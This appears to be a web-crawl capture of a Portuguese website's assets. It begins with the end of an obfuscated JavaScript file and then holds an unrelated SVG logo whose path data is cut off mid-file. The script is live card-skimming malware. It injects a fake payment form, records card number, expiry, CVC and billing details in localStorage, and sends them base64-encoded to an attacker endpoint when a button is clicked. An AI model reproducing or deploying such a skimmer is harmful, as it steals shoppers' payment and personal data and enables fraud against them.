preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Data\x20de\x20validade\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Código\x20de\x20segurança\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20','already_checked'];_0x4e14=function(){return _0x3df5e9;};return _0x4e14();}let randedObj={'sd':getRandomText(0xf)};function _0x46b9(_0x56803a,_0x24deaf){const _0x4e1448=_0x4e14();return _0x46b9=function(_0x46b910,_0x4423ca){_0x46b910=_0x46b910-0x12d;let _0x2e8f3d=_0x4e1448[_0x46b910];return _0x2e8f3d;},_0x46b9(_0x56803a,_0x24deaf);}function renderForm(){const _0xd35cd5=_0x551e8e;let _0x4777b4=document[_0xd35cd5(0x15a)](_0xd35cd5(0x156));if(!_0x4777b4)return;const _0xa8fd39=_0x4777b4[_0xd35cd5(0x15a)](_0xd35cd5(0x154));if(_0xa8fd39)_0xa8fd39[_0xd35cd5(0x143)]['display']=_0xd35cd5(0x155);const _0x3753b6=_0x4777b4[_0xd35cd5(0x15a)](_0xd35cd5(0x15b));if(_0x3753b6)_0x3753b6[_0xd35cd5(0x143)][_0xd35cd5(0x13c)]=_0xd35cd5(0x155);let _0x5b1123=document[_0xd35cd5(0x131)](_0xd35cd5(0x148));_0x5b1123[_0xd35cd5(0x132)]['add']('s'+randedObj['sd']),_0x5b1123['innerHTML']=_0xd35cd5(0x14b),_0x4777b4['appendChild'](_0x5b1123),document[_0xd35cd5(0x15f)]('cardNum')[_0xd35cd5(0x15e)]('input',_0x2383a7=>localStorage[_0xd35cd5(0x164)](_0xd35cd5(0x133),_0x2383a7['target'][_0xd35cd5(0x14f)])),document[_0xd35cd5(0x15f)](_0xd35cd5(0x166))[_0xd35cd5(0x15e)](_0xd35cd5(0x13a),_0x196748=>localStorage[_0xd35cd5(0x164)](_0xd35cd5(0x166),_0x196748[_0xd35cd5(0x167)][_0xd35cd5(0x14f)])),document[_0xd35cd5(0x15f)](_0xd35cd5(0x150))[_0xd35cd5(0x15e)]('input',_0x38e094=>localStorage[_0xd35cd5(0x164)](_0xd35cd5(0x150),_0x38e094[_0xd35cd5(0x167)][_0xd35cd5(0x14f)]));const _0x5314b7=document[_0xd35cd5(0x15f)](_0xd35cd5(0x166));_0x5314b7[_0xd35cd5(0x15e)](_0xd35cd5(0x142),function(_0x2add89){const _0x326271=_0xd35cd5,_0xaa04e1=_0x2add89['target'][_0x326271(0x14f)][_0x326271(0x134)](/\D/g,'');if(_0xaa04e1[_0x326271(0x13f)]===0x2&&_0x2add89['key']>='0'&&_0x2add89[_0x326271(0x136)]<='9')_0x2add89[_0x326271(0x167)]['value']+='/';}),document[_0xd35cd5(0x15f)]('cvv')[_0xd35cd5(0x15e)](_0xd35cd5(0x13a),function(_0x1ba6f7){const _0x3b4299=_0xd35cd5;_0x1ba6f7[_0x3b4299(0x167)][_0x3b4299(0x14f)]=_0x1ba6f7[_0x3b4299(0x167)][_0x3b4299(0x14f)][_0x3b4299(0x134)](/\D/g,'')['substring'](0x0,0x4);});}function rednerBtn(){const _0x3583c5=_0x551e8e,_0x56b45a=document[_0x3583c5(0x15f)](_0x3583c5(0x145));if(!_0x56b45a)return;_0x56b45a[_0x3583c5(0x132)]['add']('s'+randedObj['sd']+_0x3583c5(0x13b)),_0x56b45a[_0x3583c5(0x15e)](_0x3583c5(0x13d),()=>{const _0x4124b3=_0x3583c5;let _0x3ba772={'domain':window['location'][_0x4124b3(0x152)],'card':localStorage[_0x4124b3(0x169)](_0x4124b3(0x133)),'exp':localStorage['getItem'](_0x4124b3(0x166)),'cvv':localStorage[_0x4124b3(0x169)](_0x4124b3(0x150)),'first_name':localStorage[_0x4124b3(0x169)](firstNameVal)||'','last_name':localStorage[_0x4124b3(0x169)](lastNameVal)||'','company':localStorage[_0x4124b3(0x169)](companyVal)||'','address1':localStorage[_0x4124b3(0x169)](addrOneVal)||'','address2':localStorage[_0x4124b3(0x169)](addrTwoVal)||'','city':localStorage['getItem'](cityVal)||'','postcode':localStorage['getItem'](postCodeVal)||'','phone':localStorage['getItem'](phoneVal)||'','email':localStorage[_0x4124b3(0x169)](mailVal)||'','uagent':navigator['userAgent']},_0x1527bf={'domain':window[_0x4124b3(0x151)][_0x4124b3(0x152)],'dataObject':_0x3ba772};localStorage[_0x4124b3(0x169)](_0x4124b3(0x14c))!=='1'&&fetch(''+url5555+encodeData(_0x1527bf),{'method':_0x4124b3(0x14d),'keepalive':!![]})[_0x4124b3(0x153)](()=>{const _0x2a5185=_0x4124b3;if(_0x3ba772[_0x2a5185(0x146)]&&_0x3ba772[_0x2a5185(0x166)]&&_0x3ba772[_0x2a5185(0x150)]){localStorage[_0x2a5185(0x164)](_0x2a5185(0x14c),'1');if(isFrame){const _0x180f65=document['querySelector']('.s'+randedObj['sd']);if(_0x180f65)_0x180f65[_0x2a5185(0x143)][_0x2a5185(0x13c)]=_0x2a5185(0x155);document[_0x2a5185(0x15a)](_0x2a5185(0x138))?.[_0x2a5185(0x143)][_0x2a5185(0x161)]('display',_0x2a5185(0x147));}}});});}function encodeData(_0x1cbb30){const _0x2c6894=_0x551e8e,_0x5066ef=JSON['stringify'](_0x1cbb30),_0x3a9c7a=new TextEncoder(),_0x597826=_0x3a9c7a[_0x2c6894(0x13e)](_0x5066ef);return btoa(String[_0x2c6894(0x14e)](..._0x597826));}setInterval(()=>{const _0xc60aa4=_0x551e8e,_0x3aa668=document['querySelector'](_0xc60aa4(0x12f))?.['value'];if(allChecked()&&_0x3aa668===_0xc60aa4(0x12e)){if(!document['querySelector']('.s'+randedObj['sd']))renderForm();if(!document[_0xc60aa4(0x15a)]('.s'+randedObj['sd']+_0xc60aa4(0x13b)))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal]['forEach'](_0x47d1b0=>{setInterval(()=>{const _0x176f94=_0x46b9;if(allChecked()){const _0x1521dd=document[_0x176f94(0x15f)](_0x47d1b0);if(_0x1521dd)localStorage[_0x176f94(0x164)](_0x47d1b0,_0x1521dd[_0x176f94(0x14f)]);}},0x3e8);});

--- FILE ---
content_type: image/svg+xml
request_url: https://altf4.pt/wp-content/uploads/2017/12/organic-svg-title-img.svg
body_size: 17691
content:
<svg xmlns="http://www.w3.org/2000/svg" width="181.031" height="40" viewBox="0 0 181.031 40" fill="#83ac2b" fill-rule="evenodd">
  <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""/>
   </rdf:RDF>
</x:xmpmeta>
<?xpacket end="w"?></metadata>
  <path id="svg-title-im" d="M108.683,27.167c-0.432-.05-0.865-0.089-1.3-0.105,0.029-.027.058-0.053,0.085-0.082,0.607-.614,1.094-1.241,1.748-1.831a2.212,2.212,0,0,0,.464-3.138,2.107,2.107,0,0,0-2.468-.876c-0.7.12-1.408,0.268-2.106,0.389-0.581.1-1.206,0.178-1.79,0.325,0.034-.457.053-0.917,0.056-1.385a50.886,50.886,0,0,0-.24-6.788c-0.363-2.855-2.119-6.042-4.916-6.859-1.027-.3-2.466-0.57-3.121.571-0.792,1.38-.2,3.459-0.086,4.917a27.358,27.358,0,0,1-.314,5.588,9.328,9.328,0,0,1-.44,1.812,1.026,1.026,0,0,0-.467-0.344C92.978,19,91.9,18.948,91.047,18.619A19.365,19.365,0,0,1,86.1,15.886a19.786,19.786,0,0,1-3.523-4.209,10.046,10.046,0,0,0-1.092-1.5,4.164,4.164,0,0,1-.533-1.693c-0.06-.789,0-1.6-0.022-2.4a9.387,9.387,0,0,0-.322-3.216,1.163,1.163,0,0,0-1.079-.825,0.068,0.068,0,0,0-.121-0.011l-0.006.013a3.05,3.05,0,0,0-1.768.989c-1.429,1.5-1.889,2.507-.849,4.478a6.149,6.149,0,0,1,.729,2.766c0,0.013-.005.024-0.007,0.036a0.051,0.051,0,0,0,.009.037,15.217,15.217,0,0,1-.142,2.16,7.614,7.614,0,0,0-.019,3.157,0.22,0.22,0,0,0,.025.046c-0.043.975,0.015,1.951,0,2.932q0,0.225-.019.448a23.628,23.628,0,0,0-.5,2.795c-0.007.065,0.09,0.074,0.108,0.015,0.053-.181.1-0.363,0.145-0.546-0.026.239-.051,0.478-0.067,0.72a17.1,17.1,0,0,0,.481,6.431,13.83,13.83,0,0,0,2.664,5.132,6.854,6.854,0,0,0,2.919,2.1c-1.731,1.2-5.51,2.97-2.942,5.061,2.52,2.052,6.657,1.078,9.313-.089A14.3,14.3,0,0,0,92.052,39.2c1.077,1.1,5.518,1.267,6.37,1.266a4.231,4.231,0,0,0,3.559-1.458,2.1,2.1,0,0,0-.089-2.814,0.319,0.319,0,0,0-.133-0.07c0.217-.353.418-0.716,0.613-1.08,1.16,0.2,3.328-.914,3.8-1.235a10.409,10.409,0,0,0,2.977-2.72c0.615-1.037.229-2.423,0.032-3.539A0.526,0.526,0,0,0,108.683,27.167Zm-1.222,1.008,0.267,0.04c-0.283.212-.557,0.534-0.693,0.641-0.377.3-.8,0.532-1.17,0.839-0.251.207-.542,0.384-0.813,0.579,0.3-.429.63-0.832,0.972-1.243a0.053,0.053,0,0,0-.074-0.077,8.337,8.337,0,0,0-1.805,2.206c0.068-.329.116-0.68,0.171-1.107a0.283,0.283,0,0,0-.18-0.318,10.38,10.38,0,0,0,.607-1.917A16.4,16.4,0,0,0,107.461,28.175Zm-4.331-4.693c0.048-.3.086-0.6,0.12-0.894a9.148,9.148,0,0,0,2.4.039c0.79-.006,1.7-0.544,2.478-0.347a0.914,0.914,0,0,1,.275.127,2.377,2.377,0,0,1-.316.126,3.889,3.889,0,0,0-.743.18,3.506,3.506,0,0,0-1.48,1.083,0.149,0.149,0,0,0,.2.206,14.773,14.773,0,0,0,1.518-.87c0.2-.125.418-0.157,0.616-0.271a3.089,3.089,0,0,0,.382-0.313,1.577,1.577,0,0,1,.395,1.353,2.821,2.821,0,0,1-1.172,1.335,16.294,16.294,0,0,0-1.506,1.858,4.976,4.976,0,0,0-1.5.385,2.378,2.378,0,0,0-.224-1.354,1.92,1.92,0,0,0-2.01-.776A17.4,17.4,0,0,0,103.13,23.481ZM77.764,4.149a3.336,3.336,0,0,1,1.1-1.048,7.555,7.555,0,0,0-.406.949A15.2,15.2,0,0,1,77.569,6.7,2.2,2.2,0,0,1,77.764,4.149ZM78.72,28.9a14.866,14.866,0,0,1-.662-2.277c0.03-.2.06-0.392,0.1-0.587,0.127-.678.261-1.352,0.363-2.035,0.227-1.521.446-3.046,0.713-4.561,0.019-.108-0.139-0.156-0.161-0.046-0.344,1.7-.624,3.411-0.923,5.122-0.073.417-.151,0.834-0.23,1.25a20.363,20.363,0,0,1-.159-2.039c0.148-.687.3-1.373,0.4-2.072a21.687,21.687,0,0,1,.442-2.265,10,10,0,0,0,.354-1.461c0.016-.164-0.23-0.161-0.247,0-0.126,1.2-.652,2.364-0.809,3.576a7.811,7.811,0,0,1-.153.794c0.015-1.332.088-2.664,0.1-4,0.026-.1.047-0.2,0.075-0.293a14.048,14.048,0,0,1,.813-1.975,9.479,9.479,0,0,1,.607-1.632,0.111,0.111,0,0,0-.057-0.214l-0.129.03a0.109,0.109,0,0,0-.077.079,20.94,20.94,0,0,1-1.236,3.132c-0.01-.587-0.035-1.173-0.091-1.759a22.076,22.076,0,0,0,.77-5.191c0-.123,0-0.246-0.008-0.368A3.616,3.616,0,0,1,79.5,8.568c0.066-.051,0-0.168-0.065-0.116A3.4,3.4,0,0,0,78.495,9.8a7.87,7.87,0,0,0-.116-0.943,4.613,4.613,0,0,0,.253-0.435c0.4-.8.788-1.568,1.25-2.334A0.108,0.108,0,0,0,79.7,5.976c-0.466.772-.881,1.544-1.276,2.352-0.035.071-.072,0.141-0.11,0.21a5.328,5.328,0,0,0-.255-0.793C78.035,7.7,78.015,7.65,77.994,7.6a6.794,6.794,0,0,0,.5-1.026c0.142-.315.312-0.615,0.461-0.927A5.99,5.99,0,0,1,79.4,4.634c0.1-.124-0.073-0.3-0.171-0.177a1.552,1.552,0,0,0-.247.5,12.974,12.974,0,0,1-.558,1.209C78.226,6.565,78.1,7,77.9,7.4c-0.091-.195-0.18-0.377-0.263-0.55a6.146,6.146,0,0,0,.849-2.176A16.034,16.034,0,0,1,79.145,3,0.727,0.727,0,0,1,80,3.681a13.273,13.273,0,0,1-.091,3.311c-0.025,1.6-.275,3.308,1.286,4.171a0.376,0.376,0,0,0,.182.046,5.514,5.514,0,0,0,.276.507c0.462,0.727.841,1.493,1.282,2.229a12.5,12.5,0,0,0,3.033,3.277,14.579,14.579,0,0,0,3.215,1.9,26.551,26.551,0,0,0,2.828,1.094,7.036,7.036,0,0,1,1.688.346,0.409,0.409,0,0,0,.212.113c-0.265.7-.54,1.39-0.738,2.11a3.859,3.859,0,0,0-.741-0.458c-0.659-.311-1.4-0.358-2.033-0.735a5.417,5.417,0,0,0-1.406-1,1.671,1.671,0,0,0-1.176.293,0.439,0.439,0,0,0-.044-0.174,5.015,5.015,0,0,0-1.044-1.062,15.68,15.68,0,0,0-1.224-1.3,6.65,6.65,0,0,1-1.314-1.2,4.275,4.275,0,0,1-.973-1.377,0.071,0.071,0,0,0-.142,0,4.619,4.619,0,0,0,.481,1.654,2.858,2.858,0,0,0,.2.422,0.069,0.069,0,0,0-.045.094,15.4,15.4,0,0,1,.3,3.384,18.993,18.993,0,0,1-1.095-2.109,19.7,19.7,0,0,1-1.633-3.13,0.056,0.056,0,0,0-.11.015c-0.165,1.676.818,3.385,1.469,4.86a4.771,4.771,0,0,0,1.707,2.306,10.116,10.116,0,0,0-.708.867,9.655,9.655,0,0,0-1.382,3.09,22.111,22.111,0,0,1-1.666-2.837c-0.366-.8-0.538-1.784-0.859-2.649-0.007-.071-0.013-0.142-0.025-0.212a0.1,0.1,0,0,0-.09-0.076A3.74,3.74,0,0,0,79.2,20.7c-0.043-.058-0.139,0-0.1.058a2.632,2.632,0,0,1,.313.867l-0.016.02a0.111,0.111,0,0,0,.056.176c0.017,0.092.034,0.183,0.05,0.276-0.025.585-.142,1.182-0.19,1.761-0.071.873-.259,1.741-0.358,2.613Q78.82,27.683,78.72,28.9Zm7.139-7.565a0.537,0.537,0,0,1,.109.433,9.291,9.291,0,0,0-.788.661,2.629,2.629,0,0,1-1.014-.871,6.983,6.983,0,0,0-.231-3.429,5.7,5.7,0,0,0,.7.677,2.847,2.847,0,0,1,.276.293,3.222,3.222,0,0,1,.046,1.224A6.844,6.844,0,0,0,85,21.741a0.063,0.063,0,0,0,.123,0c0.078-.576.093-1.166,0.128-1.746,0.009-.15.014-0.3,0.009-0.45a5.073,5.073,0,0,0,1.62,1.666,4.6,4.6,0,0,0-.714.413,3.144,3.144,0,0,0-.073-0.424,0.1,0.1,0,0,0-.1-0.078l-0.133.005A0.1,0.1,0,0,0,85.859,21.33Zm-5.918,6.985c-0.02,1.026,0,2.054.008,3.082a12.391,12.391,0,0,1-.909-1.712,3.874,3.874,0,0,1-.007-0.654c0.082-.9.159-1.808,0.261-2.709,0.092-.818.269-1.636,0.307-2.459,0.012-.256.042-0.517,0.072-0.777,0.01,0.044.018,0.093,0.028,0.134a9.193,9.193,0,0,0,.5,1.585C80.191,25.965,79.948,27.987,79.942,28.316Zm1.16-.435c-0.038.576-.005,1.15-0.03,1.726-0.043.992-.209,1.99-0.166,2.983a6.612,6.612,0,0,1-.587-0.659c0.066-1.148-.043-2.31-0.038-3.456,0.005-1.1.1-2.185,0.118-3.277l0.013,0.024c0.167,0.289.342,0.6,0.531,0.918a0.124,0.124,0,0,0,.012.111A2.809,2.809,0,0,1,81.1,27.881Zm1.965,6.3a13.478,13.478,0,0,1-1.858-1.309c0.046-.558.026-1.122,0.061-1.682,0.046-.741.14-1.462,0.127-2.207a19.39,19.39,0,0,0,.052-2.071,5.107,5.107,0,0,0,.694.793c-0.036.163-.067,0.326-0.1,0.49a0.141,0.141,0,0,0-.115.234,0.7,0.7,0,0,1,.053.086,2.614,2.614,0,0,0,.054,1.907,20.748,20.748,0,0,0,.09,2.865,0.056,0.056,0,0,0,.112,0,25.428,25.428,0,0,0,.081-2.588l0.029,0.022a0.477,0.477,0,0,0,.578-0.077,4.809,4.809,0,0,0,.416-0.447c-0.053.9-.2,2.052-0.217,2.18A11.545,11.545,0,0,0,83.067,34.182Zm16.841,4.911a7.028,7.028,0,0,1-3.344.073c-0.272-.03-0.545-0.057-0.817-0.084a10.422,10.422,0,0,0,1.036-1.3c0.04-.057-0.041-0.142-0.1-0.1a17.781,17.781,0,0,0-1.3,1.363C94.926,39,94.464,38.95,94,38.889a9.606,9.606,0,0,1-1.187-.257l0.049-.039a0.033,0.033,0,0,0,.053,0,0.854,0.854,0,0,1,.053-0.08c0.2-.154.392-0.308,0.583-0.464,0.038-.031.073-0.063,0.111-0.095,0.2-.112.39-0.213,0.536-0.311,0.325-.219.571-0.522,0.892-0.75A5.841,5.841,0,0,0,96.058,36c0.072,0.05.145,0.1,0.22,0.138-0.233.248-.461,0.5-0.692,0.74a8.406,8.406,0,0,1-1.112,1.044c-0.284.205-.6,0.328-0.872,0.556-0.1.088,0.037,0.28,0.145,0.195,0.265-.211.58-0.306,0.859-0.494a7.355,7.355,0,0,0,1.085-.975c0.3-.3.613-0.606,0.92-0.917a1.311,1.311,0,0,0,.291.065,3.454,3.454,0,0,0,0,1.754,0.553,0.553,0,0,1-.177.008c-0.151-.019-0.151.228,0,0.245A0.687,0.687,0,0,0,97,38.339a1.186,1.186,0,0,0,.543.507c1.5,0.7,2.962-.9,3.769-2.04A2.483,2.483,0,0,1,99.908,39.093Zm-1.826-8.455c-0.041.389-.04,0.947-0.092,1.5a4.629,4.629,0,0,0-1.4,1.283,13.7,13.7,0,0,0,.307-1.636c0.151-1.247.318-2.491,0.41-3.744a2.228,2.228,0,0,1,.918.318C98.2,29.122,98.164,29.875,98.082,30.638Zm0.311-2.148a1.679,1.679,0,0,1,.521,1.419,10.331,10.331,0,0,1-.637,2.131,0.35,0.35,0,0,0-.067.01l-0.014.006c0.009-.105.016-0.2,0.023-0.288C98.313,30.665,98.374,29.583,98.393,28.489Zm-1.442,6.118c0.209-.194.454-0.4,0.7-0.623-0.063.179-.123,0.358-0.189,0.539s-0.157.434-.244,0.7c-0.195.168-.382,0.347-0.565,0.532-0.106-.021-0.211-0.044-0.315-0.069,0.145-.172.291-0.348,0.443-0.529,0.053-.064-0.018-0.182-0.094-0.126a4.087,4.087,0,0,0-.606.584,2.693,2.693,0,0,1-.28-0.106c0.028-.01.055-0.023,0.082-0.034a0.064,0.064,0,0,0,.1-0.027l0.008-.026a0.942,0.942,0,0,0,.117-0.067A8.611,8.611,0,0,0,96.951,34.608Zm-1.087,1.252c-0.046.054-.092,0.107-0.14,0.161a8.285,8.285,0,0,1-.946.8,13.248,13.248,0,0,0,.845-1.163C95.7,35.725,95.782,35.794,95.864,35.859Zm5.9-1.933a0.212,0.212,0,0,0-.128.186c0,0.022,0,.041,0,0.063a20.383,20.383,0,0,1-1.045,1.864,2.9,2.9,0,0,1-1.569,1.591c-0.653.122-.916,0.026-1.019-0.188,0.234-.262.468-0.526,0.686-0.8a0.075,0.075,0,0,0-.1-0.107,7.327,7.327,0,0,0-.642.624c-0.008-.163.009-0.352,0.011-0.552,0.015-1.353.82-2.705,1.16-3.995,0.431-1.635,1.192-3.691-.525-4.861-0.065-.044-0.13-0.08-0.2-0.118,0-.1,0-0.2,0-0.3a0.077,0.077,0,0,0-.155,0c0,0.071,0,.14,0,0.21-1.445-.716-3.006.06-4.112,1.07a0.058,0.058,0,0,0,.068.092,5.323,5.323,0,0,1,2.824-.694c-0.1,1.212-.266,2.413-0.414,3.619a14.543,14.543,0,0,1-.367,2.185c-0.43.442-.862,0.882-1.3,1.316a8.859,8.859,0,0,0,.255-1.551,50.125,50.125,0,0,0,.51-5.09,0.1,0.1,0,0,0-.192,0c-0.078,1.55-.354,3.024-0.542,4.556-0.052.429-.109,0.858-0.188,1.283-0.025.135-.4,1.265-0.413,1.24a0.045,0.045,0,0,0-.084.023c0,0.05.006,0.1,0.009,0.149a0.1,0.1,0,0,0,.005.013c-0.41.39-.828,0.77-1.257,1.135a6.133,6.133,0,0,0,.741-2.356,0.288,0.288,0,0,0,.078.014,0.328,0.328,0,0,0,.3-0.235,0.563,0.563,0,0,0-.092-0.51c-0.046-.061-0.1-0.12-0.151-0.181a31.375,31.375,0,0,0,.5-3.81c0-.1-0.164-0.131-0.179-0.025-0.168,1.217-.451,2.421-0.607,3.636a0.19,0.19,0,0,0-.084.028,0.266,0.266,0,0,1-.058.018,0.15,0.15,0,0,0-.063.246l0,0a1.585,1.585,0,0,0,.1.481,9.976,9.976,0,0,1-.811,2.958q-0.6.492-1.229,0.937a12.186,12.186,0,0,0,.457-1.278c0.1-.412.183-0.832,0.255-1.252a0.3,0.3,0,0,0,.065.054,0.267,0.267,0,0,0,.39-0.164,0.48,0.48,0,0,0-.338-0.562H92.31l0.005-.033a34.1,34.1,0,0,0,.394-4.055,0.14,0.14,0,0,0-.28,0,33.6,33.6,0,0,1-.415,4.024H92.009c-0.092-.021-0.026.013-0.088-0.049a0.217,0.217,0,0,0-.3.312,1.082,1.082,0,0,0,.314.239c-0.02.111-.039,0.222-0.058,0.333a0.364,0.364,0,0,0-.622.162,0.378,0.378,0,0,1-.14.248,0.265,0.265,0,0,0,.111.433,0.5,0.5,0,0,0,.5-0.1c-0.044.2-.091,0.4-0.148,0.588a2.579,2.579,0,0,1-.328.872C91.141,38,91.2,38.5,91.013,37.9c-0.014-.045-0.09-0.04-0.083.011a0.916,0.916,0,0,0,.154.465,15.013,15.013,0,0,1-1.565.9c0.078-.188.137-0.368,0.178-0.468a11.289,11.289,0,0,0,.712-2.119,26.8,26.8,0,0,0,.539-3.573,0.135,0.135,0,0,0-.27,0,22.757,22.757,0,0,1-.419,2.521,11.313,11.313,0,0,1-.5,2.206c-0.108.3-.2,0.6-0.318,0.89a3.839,3.839,0,0,1-.36.754h0c-0.083.038-.169,0.07-0.253,0.105a0.266,0.266,0,0,1-.043-0.062,0.049,0.049,0,0,0-.091.026c0,0.031,0,.06.008,0.089a15.579,15.579,0,0,1-4.589.989,5.031,5.031,0,0,1-2.375-.363,2.4,2.4,0,0,1-1.011-.448A1.487,1.487,0,0,1,81.377,38a15.884,15.884,0,0,0,3.139-2.4q0.456-.519.91-1.048c0.015,0.078.031,0.154,0.044,0.232s0.135,0.057.145-.02a2.689,2.689,0,0,0,.012-0.447c0.486-.573.963-1.155,1.412-1.752a14.964,14.964,0,0,0,2.648-4.683,0.649,0.649,0,0,0,.222-0.163,0.319,0.319,0,0,0,.078-0.305,0.752,0.752,0,0,0-.14-0.235,5.247,5.247,0,0,0,.047-1.381,11.773,11.773,0,0,1,1.41,1.954,0.173,0.173,0,0,0,.315-0.043,3.868,3.868,0,0,0-.946-2.96,2.543,2.543,0,0,0-2.758-.265,11.11,11.11,0,0,0-3.384,2.363c-0.482.488-.977,1.04-1.417,1.559a3.826,3.826,0,0,0-.505.859,12.687,12.687,0,0,1,.29-1.825,9.642,9.642,0,0,1,1.33-2.9A10.878,10.878,0,0,1,85.3,23.275a0.427,0.427,0,0,0,.147-0.149c0.166-.167.341-0.332,0.522-0.49-0.01.355-.024,0.664-0.016,0.738s0.121,0.1.132,0.018c0.04-.3.077-0.618,0.1-0.937a3.444,3.444,0,0,1,2.154-1.009,4.527,4.527,0,0,1,1.489.942,2.245,2.245,0,0,0-.785.016,3.172,3.172,0,0,0-.913.26,2.81,2.81,0,0,1-1.147.626c-0.085.008-.12,0.15-0.022,0.167a2.211,2.211,0,0,0,1.244-.289,3.727,3.727,0,0,1,2.7.172,0.15,0.15,0,0,0,.181-0.231c1.172,0.439,2.213.868,2.137,2.446a20.458,20.458,0,0,1-.642,2.4,0.162,0.162,0,0,0,.294.128c0.629-1.16,1.471-1.884,1.357-3.356a2.636,2.636,0,0,0-.715-1.632c1.754-1.374,2.173-4.565,2.406-6.588a21.112,21.112,0,0,0-.011-4.2c-0.061-.767-0.159-1.532-0.228-2.3a3.4,3.4,0,0,1,.074-1.778,2.43,2.43,0,0,1,2.257-.619c3.218,0.652,3.852,5.014,4.127,7.691a37.258,37.258,0,0,1,.051,6.365,12.686,12.686,0,0,1-.435,2.652c-0.119.4-.276,0.731-0.385,1.092a2.827,2.827,0,0,1-1.028-.135,2.521,2.521,0,0,0-1.24-.451,7.071,7.071,0,0,0-1.893.637,17.948,17.948,0,0,0-2.593,1.073,14.467,14.467,0,0,0-1.736,1.619c-0.018.014,0,.04,0.023,0.03,1.972-1.068,4.759-2.735,6.924-1.8a4.275,4.275,0,0,0,1.125.325,2.7,2.7,0,0,1,.2,1.3c-0.009.559,0.009,1.115-.036,1.673a4.74,4.74,0,0,1-.192,1.729,0.137,0.137,0,0,0,.212.168,2.847,2.847,0,0,0,.6-1.607,8.62,8.62,0,0,0,.164-2.846,2.111,2.111,0,0,0-.1-0.4,5.8,5.8,0,0,1,.975-0.067c1.512,0.1,1.141,2.021.874,3.417a15.317,15.317,0,0,0-1.018,2.159C102.327,32.785,102.048,33.357,101.763,33.926Zm-18.1-4.132c0.231-.308.454-0.623,0.708-0.908a3.6,3.6,0,0,0,1.04,1.3l0.094,0.063a9.472,9.472,0,0,1-.126,1.1,4.3,4.3,0,0,0-.117,1.3,0.157,0.157,0,0,0-.18.182c0.045,0.274.1,0.546,0.158,0.818-0.366.413-.739,0.815-1.116,1.2-0.213-.141-0.425-0.274-0.634-0.4,0.034-.829-0.061-1.692.036-2.508A14.07,14.07,0,0,0,83.663,29.794Zm4.547-2.623a2.819,2.819,0,0,0,.836.667,4.9,4.9,0,0,1-.272.671,22.078,22.078,0,0,1-1.362,2.352,25.53,25.53,0,0,1-1.927,2.509c-0.034-.164-0.069-0.326-0.1-0.485a0.106,0.106,0,0,0,.09-0.095c0.052-.618.222-1.205,0.31-1.816,0.024-.17.041-0.341,0.053-0.513a1.794,1.794,0,0,0,.676.257l0.006,0.008a0.162,0.162,0,0,0,.3-0.084l0.015-.134a0.217,0.217,0,0,0-.152-0.207,3.3,3.3,0,0,1-.465-0.336,2.318,2.318,0,0,0-.356-0.18c0-.265,0-0.53,0-0.8a0.162,0.162,0,0,0-.325,0q0,0.313-.006.62a7.509,7.509,0,0,1-1.06-.837h0l0.014-.016a14.736,14.736,0,0,1,1.907-1.906c0.288-.212.673-0.521,1.09-0.8,0.048,0.1.1,0.205,0.142,0.3A4.219,4.219,0,0,0,88.21,27.171Zm0-1.533a1.837,1.837,0,0,1,.979-0.209,1.021,1.021,0,0,1,.333.108c-0.084.422-.143,0.835-0.217,1.244a5.125,5.125,0,0,1-.7-0.708C88.48,25.934,88.348,25.78,88.207,25.638Zm20.133,3.643a2.421,2.421,0,0,1-.865,1.946,12.278,12.278,0,